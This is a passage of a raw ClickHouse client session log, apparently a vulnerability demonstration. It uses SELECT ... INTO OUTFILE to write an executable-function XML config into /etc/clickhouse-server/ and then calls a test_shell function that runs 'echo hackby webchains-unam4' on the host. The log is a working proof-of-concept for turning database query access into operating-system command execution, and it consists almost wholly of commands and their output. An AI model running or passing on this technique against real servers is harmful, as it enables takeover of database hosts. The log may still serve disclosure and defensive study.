 </function>
</functions>' into outfile '/etc/clickhouse-server/shell_function.xml' TRUNCATE format raw
SELECT '<functions>\n    <function>\n        <type>executable</type>\n        <name>shell</name>\n        <return_type>String</return_type>\n        <format>raw</format>\n
<command>chmod +x /var/lib/clickhouse/user_scripts/test_shell.sh</command>\n        <execute_direct>0</execute_direct>\n        <lifetime>1</lifetime>\n    </function>\n</functi
ons>'
INTO OUTFILE '/etc/clickhouse-server/shell_function.xml' TRUNCATE
FORMAT raw
Query id: c46f9d20-6359-4464-8193-203a58783a72
1 row in set. Elapsed: 0.001 sec.
snakedeMac-mini.local :) select shell()
SELECT shell()
Query id: 33668a5d-b9d5-401c-8c7c-3db45bde29f7
Elapsed: 0.075 sec.
Received exception from server (version 25.2.1):
Code: 1. DB::Exception: Received from localhost:9000. DB::Exception: Function 'shell': wrong result, expected 1 row(s), actual 0: In scope SELECT shell(). (UNSUPPORTED_METHOD)
snakedeMac-mini.local :) select test_shell('echo hackby webchains-unam4')
SELECT test_shell('echo hackby webchains-unam4')
Query id: ea9e3ab3-c7d4-43af-afb3-565efa41dc6d
test_shell('⋯ins-unam4')
1. hackby webchains-unam4